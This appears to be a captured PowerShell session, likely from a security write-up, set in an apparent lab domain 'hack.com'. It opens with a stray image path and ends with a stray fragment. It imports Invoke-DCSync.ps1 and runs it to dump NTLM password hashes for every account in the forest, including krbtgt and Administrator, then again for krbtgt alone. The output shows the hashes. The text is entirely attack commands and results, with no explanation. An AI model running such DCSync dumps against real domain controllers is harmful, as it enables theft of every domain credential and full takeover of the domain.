 PS C:\Users\Administrator> cd .\Desktop
PS C:\Users\Administrator\Desktop> Import-Module .\Invoke-DCSync.ps1
PS C:\Users\Administrator\Desktop> Invoke-DCSync -DumpForest | ft -Wrap -AutoSize
Domain User ID Hash
------ ---- -- ----
hack.com krbtgt 502 ae6c526a239aeef2a1d66ba5637a2c43
hack.com Administrator 500 32ed87bdb5fdc5e9cba88547376818d4
hack.com jack 1105 e45a314c664d40a227f9540121d1a29d
PS C:\Users\Administrator\Desktop> Invoke-DCSync -DumpForest -Users @("krbtgt") | ft -Wrap -AutoSize
Domain User ID Hash
------ ---- -- ----
hack.com krbtgt 502 ae6c526a239aeef2a1d66ba5637a2c43
REEBUF